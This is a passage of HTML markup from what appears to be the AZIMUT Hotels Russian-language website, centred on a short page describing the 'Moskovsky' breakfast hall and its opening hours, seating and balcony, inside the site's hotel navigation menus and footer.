                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Светлогорск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сергиев Посад
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка 4* (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Туапсе
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Шадринск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ташкент
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/images/upload/Rostov_Moskovsky_head_1400.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920=""
                                 data-src-1400="/images/upload/Rostov_Moskovsky_head_1400.jpg"
                                 data-src-1240=""
                                 data-src-1024=""
                                 data-src-767=""
                                 data-src-470=""
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id=""></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Зал «Московский»
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Ресторан для завтраков расположен на 3-м этаже отеля
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Зал «Московский»">
        <meta itemprop="alternativeHeadline" content="Ресторан для завтраков расположен на 3-м этаже отеля">
        <meta itemprop="identifier" content="11071422">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/Rostov_Moskovsky_head_1400.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/Rostov_Moskovsky_hall">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall">
                            <meta itemprop="name" content="Зал «Московский»"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div class="text-a">
<div class="grid grid_2">
<div class="grid__item grid__item_1">
<p>Вкусный питательный завтрак подарит вам заряд бодрости и энергии на весь день!&nbsp;</p>

<p>Завтраки проходят в зале &laquo;Московский&raquo; ежедневно с 8:00 до 11:00. Здесь&nbsp;может с комфортом&nbsp;разместиться до 70 гостей.</p>

<p>Помимо основной части, в зале имеется сцена, на которой также располагаются&nbsp;столики.</p>

<p>В летнее время посетители ресторана могут выйти на&nbsp;балкон, откуда открывается прекрасный вид на красивую ухоженную территорию отеля.</p>
</div>

<div class="grid__item grid__item_2">
<div class="thumbs-gallery-container _size-1 offer-card__gallery">
<div class="swiper-container gallery-top">
<div class="swiper-wrapper">
<div class="swiper-slide swiper-lazy" data-background="/content/Rostov_Moskovsky/Rostov_Moskovsky_8.jpg" style="background-image: url('/content/Rostov_Moskovsky/Rostov_Moskovsky_8.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_1.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_2.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_3.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_4.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_5.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_6.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_7.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>

<div class="swiper-slide swiper-lazy" data-background="https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_9.jpg">
<div class="swiper-lazy-preloader swiper-lazy-preloader-black">&nbsp;</div>
</div>
</div>

<div class="swiper-button-next">&nbsp;</div>

<div class="swiper-button-prev">&nbsp;</div>

<div class="swiper-scrollbar">&nbsp;</div>
</div>

<div class="swiper-container gallery-thumbs">
<div class="swiper-wrapper">
<div class="swiper-slide" style="background-image: url('/content/Rostov_Moskovsky/Rostov_Moskovsky_8.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_1.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_2.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_3.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_4.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_5.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_6.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_7.jpg">&nbsp;</div>

<div class="swiper-slide" style="background-image: url('https://azimuthotels.com/content/Rostov_Moskovsky/Rostov_Moskovsky_9.jpg">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
